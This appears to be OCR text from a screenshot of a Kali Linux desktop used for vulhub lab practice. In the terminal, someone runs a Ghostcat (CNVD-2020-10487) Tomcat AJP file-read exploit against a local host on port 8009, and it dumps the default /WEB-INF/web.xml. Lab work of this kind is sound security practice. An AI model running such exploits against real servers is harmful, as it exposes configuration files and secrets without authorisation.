 qterminal
2
06:26 AM EN
File System
vulhub
Home
cve-2016-57
34_rce.py
Trash
CVE-2017-75
29.py
YAML
docker-
compose.yml
1.jpg
pass.txt
CNVD-2020-
10487-
Tomcat-Ajp-
lfi.py
shadow
sql-test.txt
identYwaf
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.01 -p 8009 -f /WEB-INF/web.xml 2 ⨯
Getting resource at ajp13://127.0.01:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
┌──(root💀kali)-[~/Desktop]
└─#
┌──(root💀kali)-[~/Desktop]
└─#